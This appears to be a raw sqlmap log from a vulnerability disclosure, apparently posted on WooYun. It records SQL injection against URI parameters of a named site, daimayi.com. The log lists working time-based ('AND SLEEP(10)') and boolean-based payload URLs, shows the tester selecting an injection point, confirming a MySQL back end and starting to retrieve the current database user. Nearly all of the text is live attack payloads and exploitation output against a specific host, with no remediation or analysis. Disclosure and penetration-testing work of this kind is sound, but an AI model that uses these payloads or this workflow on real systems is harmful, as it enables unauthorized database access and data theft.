 Parameter: #5*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1/deadline/3/l
t/1/co_id/1 AND SLEEP(10)
Place: URI
Parameter: #2*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1 AND SLEEP(10
)/deadline/3/lt/1/co_id/1
Place: URI
Parameter: #4*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1/deadline/3/l
t/1 AND 4532=4532/co_id/1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1/deadline/3/l
t/1 AND SLEEP(10)/co_id/1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: URI, parameter: #4*, type: Unescaped numeric (default)
[1] place: URI, parameter: #5*, type: Unescaped numeric
[2] place: URI, parameter: #2*, type: Unescaped numeric
[3] place: URI, parameter: #3*, type: Unescaped numeric
[q] Quit
> 0
[02:23:07] [INFO] testing MySQL
[02:23:07] [INFO] confirming MySQL
[02:23:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[02:23:07] [INFO] fetching current user
[02:23:07] [INFO] retrieving the length of query output
[02:23:07] [INFO] resumed: 14
[02:23:07] [INFO] retrieved: ______________
www.wooyun.org